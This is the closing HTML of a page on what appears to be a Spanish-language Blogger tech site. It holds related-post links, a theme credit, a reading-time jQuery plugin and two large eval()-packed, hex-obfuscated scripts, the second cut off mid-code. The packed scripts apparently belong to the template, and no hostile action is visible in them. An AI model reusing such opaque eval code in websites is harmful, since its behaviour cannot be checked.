<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2dD5wLUIG7pf_QmTI1YtGYe5CV8CKZCcbpcPrOvuyypSdmTxxHv6gmBeRED7xxoFD4roD5VrWIBOmksSyYVhWKkddPFj-Gs31TQvWk_mI31UMUjRNt3EFAUev5CvQnGNeHO2aiFDJTSB9/w72-h72-p-k-no-nu/woman-book.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2009/06/el-uso-correcto-del-lenguaje.html'>El Uso Correcto del Lenguaje</a></div>
<div class='item-snippet'>     Muchos de nosotros cometemos errores al hacer uso del lenguaje, y aunque algunos somos más conscientes que otros, aun así no le damos l...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2010/02/servidores-que-son-y-para-que-sirven.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeZOfRd_Lq7mJ2AEJopZNUod_ifRi3AYQYPFxV_zdn6SD9YNIpHpKZUue7xDVxqB3Kna87JbzGhVKFkqQtOh_tz4wrERZPzrgEN15Q2P4O4malC2KlFpATLxIjLfDauRgPI2EYilQWXqp0/w72-h72-p-k-no-nu/server.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2010/02/servidores-que-son-y-para-que-sirven.html'>Servidores: Qué son y Para qué sirven</a></div>
<div class='item-snippet'>   Todos hemos escuchado alguna vez este término. Desde la nada grata noticia de no poder hacer nuestra reservación por que se cayó el servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/cyberprimo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/cyberprimo' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/cyberprimo/' target='_blank' title='instagram'></a></li>
<li><a class="youtube" href="//www.youtube.com/cyberprimo" target="_blank" title="youtube"></a></li>
<li><a class='rss' href='https://follow.it/cyberprimo' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Diseño de <a href='http://www.themexpose.com//' id='mycontent' target='_blank' title='Blogger Templates'> Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 